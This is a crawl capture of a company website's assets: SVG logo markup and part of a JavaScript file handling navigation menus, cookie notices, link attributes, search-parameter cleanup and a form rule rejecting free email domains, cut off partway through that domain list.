transform="translate(-332.309 -0.009)"/><path class="j" d="M437.114,58.763l-1.465-11.381,8.325.385Z" transform="translate(-361.425 -0.009)"/><path class="k" d="M481.218,69.525l.693-19.835,4.744,15.453Z" transform="translate(-399.362 -1.93)"/><path class="j" d="M495.094,61.09l-9.731-11.421,4.742,15.458Z" transform="translate(-402.812 -1.913)"/><path class="j" d="M488.272,175.725l-9.83-7.605-.563,16.083Z" transform="translate(-396.582 -100.736)"/><path class="f" d="M496.064,137.75l-14.846-11.481,10.425-8.419Z" transform="translate(-399.362 -58.813)"/><path class="l" d="M545.942,129l6.735-3.361-9.211-7.781Z" transform="translate(-451.184 -58.791)"/><path class="m" d="M558.251,167.683l6.735-3.361-4.792,12.117Z" transform="translate(-463.493 -97.547)"/><path class="n" d="M584.877,180.124l.031-15.8-2.731,6.9Z" transform="translate(-483.411 -97.566)"/><path class="o" d="M495.338,205.453l-2.062,5.228L488.26,206.8l-10.391,8.479,20.17-.918Z" transform="translate(-396.573 -131.84)"/><path class="n" d="M496.655,264.2l1.392-5.541-20.168.918Z" transform="translate(-396.582 -176.188)"/><path class="p" d="M496.655,268.77l-10.33,8.462-8.447-13.085Z" transform="translate(-396.582 -180.835)"/></g><g transform="translate(-4927.6 -2456.98)"><path class="q" d="M4937.3,2488.522h-4.99v-16.479H4927.6v-4.035h14.448v4.038H4937.3Z" transform="translate(0 -10.224)"/><path class="q" d="M5123.938,2483.36a10.679,10.679,0,0,1-.661-21.349q.345-.01.69,0a10.429,10.429,0,0,1,10.719,10.13c0,.146.005.291,0,.437a10.63,10.63,0,0,1-10.477,10.781c-.091,0-.183,0-.273,0m-.091-16.7a6.061,6.061,0,1,0,5.78,6.328c0-.1.006-.192.006-.288a5.816,5.816,0,0,0-5.587-6.036q-.1,0-.2,0" transform="translate(-171.817 -4.66)"/><path class="q" d="M4937.3,2794.463h-4.99v-16.481H4927.6v-4.038h14.448v4.038H4937.3Z" transform="translate(0 -293.856)"/><path class="q" d="M5148.9,2794.463H5143.9v-20.519h4.993v8.384h6.748v-8.384h4.99v20.519h-4.992v-8.1H5148.9Z" transform="translate(-200.533 -293.856)"/><path class="q" d="M5402.4,2782.172h6.774v4.038h-6.743v4.219h6.743v4.034h-11.735v-20.519h11.735v4.038H5402.4Z" transform="translate(-435.588 -293.856)"/><path class="q" d="M4959.186,3100.5H4954.2v-20.512h4.991l7.483,11.546v-11.546h4.992V3100.5h-4.989l-7.484-11.674Z" transform="translate(-24.656 -577.591)"/><path class="q" d="M5222.857,3088.147h6.775v4.038h-6.746v4.219h6.746v4.036H5217.9v-20.519h11.733v4.032h-6.775Z" transform="translate(-269.134 -577.526)"/><path class="q" d="M5418.152,3079.921h5.238l-5.482,20.518h-5.177l-2.616-12.135-2.622,12.137h-5.146l-5.3-20.517h5.3l2.62,11.648,2.741-11.648h5.022l2.651,11.924Z" transform="translate(-435.226 -577.526)"/><path class="q" d="M5712.26,3328.112v.246h.733v2.176h.271v-2.176H5714v-.246Z" transform="translate(-727.455 -807.623)"/><path class="q" d="M5742.727,3328.112l-.914,2.042-.914-2.042h-.317v2.422h.267v-1.915h.009l.869,1.915h.177l.869-1.929h.005v1.929h.273v-2.422Z" transform="translate(-753.713 -807.623)"/><path class="b" d="M5979.874,3158.179l-4.155,10.519-12.761-16.3Z" transform="translate(-959.876 -644.719)"/><path class="c" d="M6142.145,3231.712l-4.156,10.519,28.215-2.284Z" transform="translate(-1122.147 -718.251)"/><path class="d" d="M5978.6,2805.928l-15.624,25.26,40.974,14.009Z" transform="translate(-959.889 -323.508)"/><path class="e" d="M5926.68,2962.691l-8.646,13.978-3.534-11.7Z" transform="translate(-914.951 -468.843)"/><path class="f" d="M6177.284,2489.381l15.853-25.411-1.652,47.407Z" transform="translate(-1158.577 -6.48)"/><path class="g" d="M5920.886,2779.431l-7.208-15.555.066,16.892Z" transform="translate(-914.19 -284.522)"/><path class="h" d="M5925.84,2683.12l-12.245-14.612,26.023-7.562Z" transform="translate(-914.112 -189.096)"/><path class="i" d="M5918.523,2779.9l-4.872-15.966,12.244,14.618Z" transform="translate(-914.164 -284.574)"/><path class="j" d="M5923.013,2555.273l-9.474,15.42,16.364-4.751Z" transform="translate(-914.06 -91.127)"/><path class="k" d="M6043.482,2464.149l14.618-7.169-7.728,17.835Z" transform="translate(-1034.53)"/><path class="l" d="M6147.747,2472l-1.929-15.024-7.731,17.831Z" transform="translate(-1122.238)"/><path class="j" d="M6246.023,2472l-1.929-15.024,10.988.508Z" transform="translate(-1220.517)"/><path class="k" d="M6382.2,2490.193l.913-26.181,6.263,20.4Z" transform="translate(-1348.551 -6.519)"/><path class="j" d="M6407.616,2479.017l-12.845-15.075,6.259,20.4Z" transform="translate(-1360.209 -6.454)"/><path class="j" d="M6385.793,2829.349l-12.976-10.039-.743,21.228Z" transform="translate(-1339.167 -335.915)"/><path class="f" d="M6401.845,2694.454l-19.592-15.154,13.761-11.113Z" transform="translate(-1348.603 -195.809)"/><path class="l" d="M6574.227,2683.465l8.89-4.435-12.158-10.272Z" transform="translate(-1523.551 -196.339)"/><path class="m" d="M6615.781,2812.73l8.89-4.435-6.326,15.994Z" transform="translate(-1565.106 -325.703)"/><path class="n" d="M6691.893,2828.791l.041-20.858-3.606,9.1Z" transform="translate(-1632.363 -325.367)"/><path class="o" d="M6395.106,2932.084l-2.723,6.9-6.621-5.117-13.716,11.192,26.623-1.212Z" transform="translate(-1339.141 -440.467)"/><path class="n" d="M6396.858,3099.915l1.837-7.309-26.621,1.212Z" transform="translate(-1339.167 -589.287)"/><path class="p" d="M6396.858,3113.763l-13.635,11.167-11.149-17.271Z" transform="translate(-1339.167 -603.242)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tothenew.com/cms-assets/s3fs-public/2021-08/ttnweb.svg
body_size: 538
content:
<svg xmlns="http://www.w3.org/2000/svg" width="113" height="58" viewBox="0 0 113 58"><defs><style>.a{fill:#222221;}.a,.b,.c,.d,.e,.f,.g,.h,.i,.j,.k,.l,.m,.n,.o,.p{fill-rule:evenodd;isolation:isolate;}.b{fill:#9b9b9c;}.c{fill:#b3b2b2;}.d{fill:#908f8f;}.e{fill:#9a9a9b;}.f{fill:#7f7e7e;}.g{fill:#b4b3b3;}.h{fill:#aaa;}.i{fill:#a6a6a7;}.j{fill:#868686;}.k{fill:#999;}.l{fill:#797979;}.m{fill:#7c7c7c;}.n{fill:#6c6c6c;}.o{fill:#6d6d6d;}.p{fill:#707171;}</style></defs><g transform="translate(-694.94 -305.044)"><path class="a" d="M703.281,326.3h-4.29V312.14H694.94v-3.471h12.419v3.471h-4.078Z" transform="translate(0 -2.936)"/><path class="a" d="M765.562,325.077a9.179,9.179,0,1,1,.025-18.349,8.963,8.963,0,0,1,9.215,9.082,9.136,9.136,0,0,1-9.24,9.266m-.079-14.352a5.209,5.209,0,1,0,4.978,5.192,5,5,0,0,0-4.978-5.192" transform="translate(-49.545 -1.364)"/><path class="a" d="M703.281,428.3h-4.29V414.13H694.94v-3.471h12.419v3.471h-4.078Z" transform="translate(0 -85.548)"/><path class="a" d="M770.564,428.3h-4.291V410.659h4.291v7.206h5.8v-7.206h4.289V428.3h-4.289v-6.963h-5.8Z" transform="translate(-57.78 -85.548)"/><path class="a" d="M854.152,417.731h5.823V421.2h-5.8v3.626h5.8V428.3H849.889V410.659h10.086v3.471h-5.823Z" transform="translate(-125.629 -85.548)"/><path class="a" d="M708,530.31h-4.291V512.68H708l6.432,9.924V512.68h4.29V530.31h-4.29L708,520.277Z" transform="translate(-7.102 -168.184)"/><path class="a" d="M794.94,519.729h5.823V523.2h-5.8v3.626h5.8v3.467H790.679V512.659h10.085v3.465H794.94Z" transform="translate(-77.623 -168.168)"/><path class="a" d="M867.893,512.659h4.5l-4.715,17.634h-4.447l-2.252-10.431-2.249,10.431h-4.423l-4.553-17.634h4.553l2.252,10.011,2.356-10.011h4.317l2.278,10.248Z" transform="translate(-125.538 -168.168)"/><path class="a" d="M953.709,594.513v.211h.63v1.87h.232v-1.87h.633v-.211Z" transform="translate(-209.789 -234.469)"/><path class="a" d="M964.851,594.513l-.788,1.756-.787-1.756H963V596.6h.229V594.95h.008l.747,1.645h.152l.747-1.661h0V596.6h.235v-2.082Z" transform="translate(-217.326 -234.469)"/><path class="b" d="M1050.923,541.532l-3.572,9.041-10.968-14.01Z" transform="translate(-276.847 -187.53)"/><path class="c" d="M1097.679,562.715l-3.572,9.041,24.25-1.964Z" transform="translate(-323.75 -208.713)"/><path class="d" d="M1049.816,422.3l-13.429,21.711,35.217,12.043Z" transform="translate(-276.997 -94.977)"/><path class="e" d="M1030.87,473.336l-7.431,12.013-3.037-10.058Z" transform="translate(-263.878 -136.316)"/><path class="f" d="M1107.065,329.192l13.626-21.841-1.42,40.75Z" transform="translate(-334.154 -1.869)"/><path class="g" d="M1026.313,420.6l-6.2-13.37.056,14.518Z" transform="translate(-263.636 -82.769)"/><path class="h" d="M1030.63,392.08l-10.525-12.561,22.367-6.5Z" transform="translate(-263.672 -55.061)"/><path class="i" d="M1024.3,420.951l-4.192-13.723,10.525,12.561Z" transform="translate(-263.638 -82.769)"/><path class="j" d="M1028.228,337.475l-8.142,13.253,14.064-4.086Z" transform="translate(-263.632 -26.269)"/><path class="k" d="M1062.937,311.206l12.565-6.162-6.642,15.329Z" transform="translate(-298.372 0)"/><path class="l" d="M1102.409,317.966l-1.662-12.912-6.645,15.326Z" transform="translate(-323.627 -0.008)"/><path class="j" d="M1130.736,317.966l-1.662-12.912,9.444.436Z" transform="translate(-351.985 -0.008)"/><path class="e" d="M1174.644,329.864l.786-22.5,5.382,17.531Z" transform="translate(-388.984 -1.878)"/><path class="j" d="M1189.828,320.3l-11.04-12.957,5.38,17.537Z" transform="translate(-392.342 -1.861)"/><path class="j" d="M1183.094,434.42l-11.152-8.628-.638,18.246Z" transform="translate(-386.279 -97.806)"/><path class="f" d="M1191.486,398.1l-16.843-13.025,11.827-9.552Z" transform="translate(-388.984 -57.087)"/><path class="l" d="M1239.7,388.173l7.641-3.812-10.45-8.828Z" transform="translate(-439.405 -57.096)"/><path class="m" d="M1251.677,425.806l7.641-3.812-5.436,13.746Z" transform="translate(-451.381 -94.729)"/><path class="n" d="M1278.665,439.921l.035-17.927-3.1,7.825Z" transform="translate(-470.76 -94.729)"/><path class="m" d="M1191.113,463.125l-2.34,5.931-5.691-4.4-11.789,9.62,22.883-1.042Z" transform="translate(-386.271 -128.045)"/><path class="o" d="M1192.605,522.622l1.579-6.286-22.881,1.042Z" transform="translate(-386.279 -171.146)"/><path class="p" d="M1192.605,527.063l-11.719,9.6-9.583-14.844Z" transform="translate(-386.279 -175.587)"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.tothenew.com/blog/wp-content/themes/ttn/js/application.js
body_size: 20372
content:
var menuTimer;

alert = function () { };

let searchURL = window.location.href
let result = searchURL.split('/?')
if (searchURL.indexOf("?") > 0) {
    let trimResult = decodeURIComponent(result[1].replace(/%(?![0-9][0-9a-fA-F]+)/g, '%25')).trim()
    let searchParams = new URLSearchParams(trimResult)
    let cleanSearch = param = ''
    if (searchParams.has('y')) {
        cleanSearch = searchParams.get('y').replace(/(<([^>]+)>)/ig, "");
        param = 'y'
    }
    else if (searchParams.has('l')) {
        cleanSearch = searchParams.get('l').replace(/(<([^>]+)>)/ig, "");
        param = 'l'
    }
    if (cleanSearch) {
        window.history.replaceState('', '', `${result[0]}/?${param}=${cleanSearch.replace(/[^\w\s]/gi, '').replace(/\s\s+/g, ' ')}`);
    }
}

function showMenu() {
    var menuClass = jQuery(this).prop('class');
    jQuery('nav >ul').find('.sub-nav').filter(function (i, value) {
        return jQuery(this).parent().prop('class') != menuClass;
    }).hide();
    jQuery(this).find('.sub-nav').slideDown();
    jQuery(this).addClass('over');
    clearTimeout(menuTimer);
}
function hideMenu() {
    var menu = jQuery(this).find('.sub-nav');
    jQuery('nav >ul >li').removeClass('over');
    menu.hide();
}
var flag = true;
jQuery(document).ready(function () {
    var tmp = window.location.href.split('/');
    if (tmp[3] == 'blog') {
        if (!(/^\d+$/.test(tmp[4]))) {
            if (/^\d+$/.test(tmp[5])) {
                var pathname = window.location.pathname;
                tmp = pathname.split('/');
                var url = window.location.origin + '/' + tmp[1] + '/' + tmp[2];
                window.location.href = url;
            }
        }
    }
    if (jQuery(window).width() < 768) {
        jQuery('#desktop-cookie').addClass('hide');
        jQuery('#mobile-cookie').removeClass('hide');
    }
    jQuery('.hide-cookie').click(function () {
        jQuery('#cookie-notice').slideToggle();
    });
    jQuery('.read-more-button').click(function () {
        jQuery('.read-more').removeClass('hide');
        jQuery('.read-more-button').addClass('hide');
    });
    makeHeaderTitleActive();
    jQuery(document).on('mouseenter', 'nav >ul >li', showMenu);
    jQuery(document).on('mouseleave', 'nav >ul >li', hideMenu);
    jQuery('.aboutheader, .industryHeader, .mediaheader').hover(function () {
        jQuery(this).find('.sub-list').stop().slideToggle();
    });
    jQuery('#bottom .servicesSection a').click(function () {
        flag = false;
    });
    jQuery("#bottom .servicesSection").click(function () {
        if (flag) {
            jQuery(this).toggleClass('active');
            jQuery(this).find('span :first').toggleClass('active');
            jQuery("#bottom ul").slideToggle(jQuery(this).hasClass('active') ? 0 : 'slow');
            jQuery("html, body").animate({
                scrollTop: jQuery(document).height()
            }, 1000);
        }
        flag = true;
    });
});
function makeHeaderTitleActive() {
    var headerType = jQuery('#pageHeaderType').val();
    if (headerType) {
        var headerElement = jQuery('header li.' + headerType);
        jQuery('header li.active').removeClass('active');
        if (headerElement) {
            headerElement.addClass('active');
        }
    }
}


jQuery(document).ready(function () {
    // For mobile dropdown
    jQuery('.arrow').click(function (e) {
        e.preventDefault();

        var submenuacco = jQuery(this);

        if (submenuacco.next().hasClass('show')) {
            submenuacco.next().removeClass('show');
        } else {
            submenuacco.parent().parent().find('li.menu-expanded ul').removeClass('show');
            submenuacco.next().toggleClass('show');
            submenuacco.next().toggle();
        }
    });

    jQuery("body a").each(function (index, value) {
        var aLink = jQuery(this).attr('href');
        if (aLink) {
            var hasHTTP = aLink.match(/^http:/);
            var hasHTTPS = aLink.match(/^https/);
            var hasttn = aLink.match(/^http(s)?:\/\/(beta\.|www\.)?tothenew\.com/);
            var isBlogLink = aLink.match(/^http(s)?:\/\/(beta\.|www\.)tothenew\.com\/blog/);
            var isBlogPage = location.href.match(/^http(s)?:\/\/(beta\.|www\.)tothenew\.com\/blog/);
            var hasNoFollow = jQuery(this).attr('rel');
            if (hasHTTP || hasHTTPS) {
                if (!hasttn || (Boolean(isBlogLink) && !(isBlogPage))) {
                    if (!hasNoFollow) {
                        jQuery(this).attr('rel', 'nofollow');
                    }
                }
            }
        }
    });
    jQuery("#cookie-notice").prepend('<div class="popup-overlay"></div>');
});

(function ($) {
    $.validator.addMethod('nofreeemail', function (value) {
        return /^([\w-.]+@(?!gmail\.com)(?!yahoo\.com)(?!hotmail\.com)(?!123\.com)(?!150ml\.com)(?!123box\.net)(?!123india\.com)(?!123mail\.cl)(?!123qwe\.co\.uk)(?!abbeyroadlondon\.co\.uk)(?!15meg4free\.com)(?!airpost\.net)(?!ajacied\.com)(?!ak47\.hu)(?!aknet\.kg)(?!albawaba\.com)(?!alex4all\.com)(?!alexandria\.cc)(?!algeria\.com)(?!alhilal\.net)(?!alibaba\.com)(?!alive\.cz)(?!allmail\.net)(?!alloymail\.com)(?!allsaintsfan\.com)(?!alskens\.dk)(?!altavista\.com)(?!altavista\.se)(?!alternativagratis\.com)(?!alumnidirector\.com)(?!alvilag\.hu)(?!amele\.com)(?!america\.hm)(?!amnetsal\.com)(?!amrer\.net)(?!amuro\.net)(?!amuromail\.com)(?!ananzi\.co\.za)(?!andylau\.net)(?!anfmail\.com)(?!angelfire\.com)(?!animalwoman\.net)(?!anjungcafe\.com)(?!another\.com)(?!antisocial\.com)(?!antongijsen\.com)(?!antwerpen\.com)(?!anymoment\.com)(?!anytimenow\.com)(?!apexmail\.com)(?!apollo\.lv)(?!approvers\.net)(?!arabia\.com)(?!arabtop\.net)(?!archaeologist\.com)(?!arcor\.de)(?!arcotronics\.bg)(?!argentina\.com)(?!arnet\.com\.ar)(?!artlover\.com)(?!artlover\.com\.au)(?!as-if\.com)(?!asean-mail\.com)(?!asheville\.com)(?!asia-links\.com)(?!asia\.com)(?!asianavenue\.com)(?!asiancityweb\.com)(?!asianwired\.net)(?!assala\.com)(?!assamesemail\.com)(?!astroboymail\.com)(?!astrolover\.com)(?!asurfer\.com)(?!athenachu\.net)(?!atina\.cl)(?!atl\.lv)(?!atlaswebmail\.com)(?!atozasia\.com)(?!au\.ru)(?!ausi\.com)(?!australia\.edu)(?!australiamail\.com)(?!austrosearch\.net)(?!autoescuelanerja\.com)(?!avh\.hu)(?!ayna\.com)(?!azimiweb\.com)(?!bachelorboy\.com)(?!bachelorgal\.com)(?!backstreet-boys\.com)(?!backstreetboysclub\.com)(?!bagherpour\.com)(?!baptistmail\.com)(?!baptized\.com)(?!barcelona\.com)(?!batuta\.net)(?!baudoinconsulting\.com)(?!bcvibes\.com)(?!beeebank\.com)(?!beenhad\.com)(?!beep\.ru)(?!beer\.com)(?!beethoven\.com)(?!belice\.com)(?!belizehome\.com)(?!berlin\.com)(?!berlin\.de)(?!berlinexpo\.de)(?!bestmail\.us)(?!bharatmail\.com)(?!bigblue\.net\.au)(?!bigboab\.com)(?!bigfoot\.com)(?!bigfoot\.de)(?!bigger\.com)(?!bigmailbox\.com)(?!bigramp\.com)(?!bikemechanics\.com)(?!bikeracers\.net)(?!bikerider\.com)(?!bimla\.net)(?!birdowner\.net)(?!bitpage\.net)(?!bizhosting\.com)(?!blackburnmail\.com)(?!blackplanet\.com)(?!blazemail\.com)(?!bluehyppo\.com)(?!bluemail\.ch)(?!bluemail\.dk)(?!blushmail\.com)(?!bmlsports\.net)(?!boardermail\.com)(?!bol\.com\.br)(?!bolando\.com)(?!bollywoodz\.com)(?!bolt\.com)(?!boltonfans\.com)(?!bonbon\.net)(?!boom\.com)(?!bootmail\.com)(?!bornnaked\.com)(?!bostonoffice\.com)(?!bounce\.net)(?!box\.az)(?!boxbg\.com)(?!boxemail\.com)(?!boxfrog\.com)(?!boyzoneclub\.com)(?!bradfordfans\.com)(?!brasilia\.net)(?!brazilmail\.com\.br)(?!breathe\.com)(?!brfree\.com\.br)(?!britneyclub\.com)(?!brittonsign\.com)(?!btopenworld\.co\.uk)(?!bullsfan\.com)(?!bullsgame\.com)(?!bumerang\.ro)(?!buryfans\.com)(?!business-man\.com)(?!businessman\.net)(?!bvimailbox\.com)(?!c2i\.net)(?!c3\.hu)(?!c4\.com)(?!caere\.it)(?!cairomail\.com)(?!callnetuk\.com)(?!caltanet\.it)(?!camidge\.com)(?!canada-11\.com)(?!canada\.com)(?!canoemail\.com)(?!canwetalk\.com)(?!caramail\.com)(?!care2\.com)(?!carioca\.net)(?!cartestraina\.ro)(?!catcha\.com)(?!catlover\.com)(?!cd2\.com)(?!celineclub\.com)(?!centoper\.it)(?!centralpets\.com)(?!centrum\.cz)(?!centrum\.sk)(?!cgac\.es)(?!chaiyomail\.com)(?!chance2mail\.com)(?!chandrasekar\.net)(?!chat\.ru)(?!chattown\.com)(?!chauhanweb\.com)(?!check1check\.com)(?!cheerful\.com)(?!chemist\.com)(?!chequemail\.com)(?!chickmail\.com)(?!china\.net\.vg)(?!chirk\.com)(?!chocaholic\.com\.au)(?!cia-agent\.com)(?!cia\.hu)(?!ciaoweb\.it)(?!cicciociccio\.com)(?!city-of-bath\.org)(?!city-of-birmingham\.com)(?!city-of-brighton\.org)(?!city-of-cambridge\.com)(?!city-of-coventry\.com)(?!city-of-edinburgh\.com)(?!city-of-lichfield\.com)(?!city-of-lincoln\.com)(?!city-of-liverpool\.com)(?!city-of-manchester\.com)(?!city-of-nottingham\.com)(?!city-of-oxford\.com)(?!city-of-swansea\.com)(?!city-of-westminster\.com)(?!city-of-westminster\.net)(?!city-of-york\.net)(?!cityofcardiff\.net)(?!cityoflondon\.org)(?!claramail\.com)(?!classicmail\.co\.za)(?!clerk\.com)(?!cliffhanger\.com)(?!close2you\.net)(?!club4x4\.net)(?!clubalfa\.com)(?!clubbers\.net)(?!clubducati\.com)(?!clubhonda\.net)(?!cluemail\.com)(?!coder\.hu)(?!coid\.biz)(?!columnist\.com)(?!comic\.com)(?!compuserve\.com)(?!computer-freak\.com)(?!computermail\.net)(?!conexcol\.com)(?!connect4free\.net)(?!connectbox\.com)(?!consultant\.com)(?!cookiemonster\.com)(?!cool\.br)(?!coolgoose\.ca)(?!coolgoose\.com)(?!coolkiwi\.com)(?!coollist\.com)(?!coolmail\.com)(?!coolmail\.net)(?!coolsend\.com)(?!cooooool\.com)(?!cooperation\.net)(?!cooperationtogo\.net)(?!copacabana\.com)(?!cornerpub\.com)(?!corporatedirtbag\.com)(?!correo\.terra\.com\.gt)(?!cortinet\.com)(?!cotas\.net)(?!counsellor\.com)(?!countrylover\.com)(?!cracker\.hu)(?!crazedanddazed\.com)(?!crazysexycool\.com)(?!critterpost\.com)(?!croeso\.com)(?!crosswinds\.net)(?!cry4helponline\.com)(?!cs\.com)(?!csinibaba\.hu)(?!curio-city\.com)(?!cute-girl\.com)(?!cuteandcuddly\.com)(?!cutey\.com)(?!cww\.de)(?!cyberbabies\.com)(?!cyberforeplay\.net)(?!cyberinbox\.com)(?!cyberleports\.com)(?!cybernet\.it)(?!dabsol\.net)(?!dadacasa\.com)(?!dailypioneer\.com)(?!dangerous-minds\.com)(?!dansegulvet\.com)(?!data54\.com)(?!davegracey\.com)(?!dazedandconfused\.com)(?!dbzmail\.com)(?!dcemail\.com)(?!deadlymob\.org)(?!deal-maker\.com)(?!dearriba\.com)(?!death-star\.com)(?!deliveryman\.com)(?!desertmail\.com)(?!desilota\.com)(?!deskpilot\.com)(?!detik\.com)(?!devotedcouples\.com)(?!dfwatson\.com)(?!di-ve\.com)(?!diplomats\.com)(?!disinfo\.net)(?!dmailman\.com)(?!dnsmadeeasy\.com)(?!doctor\.com)(?!doglover\.com)(?!dogmail\.co\.uk)(?!dogsnob\.net)(?!doityourself\.com)(?!doneasy\.com)(?!donjuan\.com)(?!dontgotmail\.com)(?!dontmesswithtexas\.com)(?!doramail\.com)(?!dostmail\.com)(?!dotcom\.fr)(?!dott\.it)(?!dplanet\.ch)(?!dr\.com)(?!dragoncon\.net)(?!dropzone\.com)(?!dubaimail\.com)(?!dublin\.com)(?!dublin\.ie)(?!dygo\.com)(?!dynamitemail\.com)(?!e-apollo\.lv)(?!e-mail\.dk)(?!e-mail\.ru)(?!e-mailanywhere\.com)(?!e-mails\.ru)(?!e-tapaal\.com)(?!earthalliance\.com)(?!earthdome\.com)(?!eastcoast\.co\.za)(?!eastmail\.com)(?!ecbsolutions\.net)(?!echina\.com)(?!ednatx\.com)(?!educacao\.te\.pt)(?!eircom\.net)(?!elsitio\.com)(?!elvis\.com)(?!email-london\.co\.uk)(?!email\.com)(?!email\.cz)(?!email\.ee)(?!email\.it)(?!email\.nu)(?!email\.ro)(?!email\.ru)(?!email\.si)(?!email2me\.net)(?!emailacc\.com)(?!emailaccount\.com)(?!emailchoice\.com)(?!emailcorner\.net)(?!emailengine\.net)(?!emailforyou\.net)(?!emailgroups\.net)(?!emailpinoy\.com)(?!emailplanet\.com)(?!emails\.ru)(?!emailuser\.net)(?!emailx\.net)(?!ematic\.com)(?!end-war\.com)(?!enel\.net)(?!engineer\.com)(?!england\.com)(?!england\.edu)(?!epatra\.com)(?!epost\.de)(?!eposta\.hu)(?!eqqu\.com)(?!eramail\.co\.za)(?!eresmas\.com)(?!eriga\.lv)(?!estranet\.it)(?!etoast\.com)(?!eudoramail\.com)(?!europe\.com)(?!euroseek\.com)(?!every1\.net)(?!everyday\.com\.kh)(?!everyone\.net)(?!examnotes\.net)(?!excite\.co\.jp)(?!excite\.com)(?!excite\.it)(?!execs\.com)(?!expressasia\.com)(?!extended\.com)(?!eyou\.com)(?!ezcybersearch\.com)(?!ezmail\.egine\.com)(?!ezmail\.ru)(?!ezrs\.com)(?!f1fans\.net)(?!fantasticmail\.com)(?!faroweb\.com)(?!fastem\.com)(?!fastemail\.us)(?!fastemailer\.com)(?!fastermail\.com)(?!fastimap\.com)(?!fastmail\.fm)(?!fastmailbox\.net)(?!fastmessaging\.com)(?!fatcock\.net)(?!fathersrightsne\.org)(?!fbi-agent\.com)(?!fbi\.hu)(?!federalcontractors\.com)(?!femenino\.com)(?!feyenoorder\.com)(?!ffanet\.com)(?!fiberia\.com)(?!filipinolinks\.com)(?!financemail\.net)(?!financier\.com)(?!findmail\.com)(?!finebody\.com)(?!fire-brigade\.com)(?!fishburne\.org)(?!flashmail\.com)(?!flipcode\.com)(?!fmail\.co\.uk)(?!fmailbox\.com)(?!fmgirl\.com)(?!fmguy\.com)(?!fnbmail\.co\.za)(?!fnmail\.com)(?!for-president\.com)(?!forfree\.at)(?!forpresident\.com)(?!fortuncity\.com)(?!forum\.dk)(?!free\.com\.pe)(?!free\.fr)(?!freeaccess\.nl)(?!freeandsingle\.com)(?!freedomlover\.com)(?!freegates\.be)(?!freeghana\.com)(?!freeler\.nl)(?!freemail\.com\.au)(?!freemail\.com\.pk)(?!freemail\.de)(?!freemail\.et)(?!freemail\.gr)(?!freemail\.hu)(?!freemail\.it)(?!freemail\.lt)(?!freemail\.nl)(?!freemail\.org\.mk)(?!freenet\.de)(?!freenet\.kg)(?!freeola\.com)(?!freeola\.net)(?!freeserve\.co\.uk)(?!freestart\.hu)(?!freesurf\.fr)(?!freesurf\.nl)(?!freeuk\.com)(?!freeuk\.net)(?!freeukisp\.co\.uk)(?!freeweb\.org)(?!freewebemail\.com)(?!freeyellow\.com)(?!freezone\.co\.uk)(?!fresnomail\.com)(?!friendsfan\.com)(?!from-africa\.com)(?!from-america\.com)(?!from-argentina\.com)(?!from-asia\.com)(?!from-australia\.com)(?!from-belgium\.com)(?!from-brazil\.com)(?!from-canada\.com)(?!from-china\.net)(?!from-england\.com)(?!from-europe\.com)(?!from-france\.net)(?!from-germany\.net)(?!from-holland\.com)(?!from-israel\.com)(?!from-italy\.net)(?!from-japan\.net)(?!from-korea\.com)(?!from-mexico\.com)(?!from-outerspace\.com)(?!from-russia\.com)(?!from-spain\.net)(?!fromalabama\.com)(?!fromalaska\.com)(?!fromarizona\.com)(?!fromarkansas\.com)(?!fromcalifornia\.com)(?!fromcolorado\.com)(?!fromconnecticut\.com)(?!fromdelaware\.com)(?!fromflorida\.net)(?!fromgeorgia\.com)(?!fromhawaii\.net)(?!fromidaho\.com)(?!fromillinois\.com)(?!fromindiana\.com)(?!fromiowa\.com)(?!fromjupiter\.com)(?!fromkansas\.com)(?!fromkentucky\.com)(?!fromlouisiana\.com)(?!frommaine\.net)(?!frommaryland\.com)(?!frommassachusetts\.com)(?!frommiami\.com)(?!frommichigan\.com)(?!fromminnesota\.com)(?!frommississippi\.com)(?!frommissouri\.com)(?!frommontana\.com)(?!fromnebraska\.com)(?!fromnevada\.com)(?!fromnewhampshire\.com)(?!fromnewjersey\.com)(?!fromnewmexico\.com)(?!fromnewyork\.net)(?!fromnorthcarolina\.com)(?!fromnorthdakota\.com)(?!fromohio\.com)(?!fromoklahoma\.com)(?!fromoregon\.net)(?!frompennsylvania\.com)(?!fromrhodeisland\.com)(?!fromru\.com)(?!fromsouthcarolina\.com)(?!fromsouthdakota\.com)(?!fromtennessee\.com)(?!fromtexas\.com)(?!fromthestates\.com)(?!fromutah\.com)(?!fromvermont\.com)(?!fromvirginia\.com)(?!fromwashington\.com)(?!fromwashingtondc\.com)(?!fromwestvirginia\.com)(?!fromwisconsin\.com)(?!fromwyoming\.com)(?!front\.ru)(?!frostbyte\.uk\.net)(?!fsmail\.net)(?!ftml\.net)(?!fuorissimo\.com)(?!furnitureprovider\.com)(?!fut\.es)(?!fxsmails\.com)(?!galaxy5\.com)(?!gamebox\.net)(?!gardener\.com)(?!gawab\.com)(?!gaza\.net)(?!gazeta\.pl)(?!gazibooks\.com)(?!geek\.hu)(?!geeklife\.com)(?!general-hospital\.com)(?!geologist\.com)(?!geopia\.com)(?!giga4u\.de)(?!givepeaceachance\.com)(?!glay\.org)(?!glendale\.net)(?!globalfree\.it)(?!globalpagan\.com)(?!globalsite\.com\.br)(?!gmx\.at)(?!gmx\.de)(?!gmx\.li)(?!gmx\.net)(?!go\.com)(?!go\.ro)(?!go\.ru)(?!go2net\.com)(?!gofree\.co\.uk)(?!goldenmail\.ru)(?!goldmail\.ru)(?!golfemail\.com)(?!golfmail\.be)(?!goplay\.com)(?!gorontalo\.net)(?!gothere\.uk\.com)(?!gotmail\.com)(?!gotomy\.com)(?!gportal\.hu)(?!graffiti\.net)(?!gratisweb\.com)(?!grungecafe\.com)(?!gua\.net)(?!guessmail\.com)(?!guju\.net)(?!guy\.com)(?!guy2\.com)(?!guyanafriends\.com)(?!gyorsposta\.com)(?!gyorsposta\.hu)(?!hackermail\.net)(?!hailmail\.net)(?!hairdresser\.net)(?!hamptonroads\.com)(?!handbag\.com)(?!hang-ten\.com)(?!happemail\.com)(?!happycounsel\.com)(?!hardcorefreak\.com)(?!heartthrob\.com)(?!heerschap\.com)(?!heesun\.net)(?!hehe\.com)(?!hello\.hu)(?!helter-skelter\.com)(?!herediano\.com)(?!herono1\.com)(?!highmilton\.com)(?!highquality\.com)(?!highveldmail\.co\.za)(?!hispavista\.com)(?!hkstarphoto\.com)(?!hollywoodkids\.com)(?!home\.no\.net)(?!home\.ro)(?!home\.se)(?!homelocator\.com)(?!homestead\.com)(?!hongkong\.com)(?!hookup\.net)(?!horrormail\.com)(?!hot-shot\.com)(?!hot\.ee)(?!hotbot\.com)(?!hotbrev\.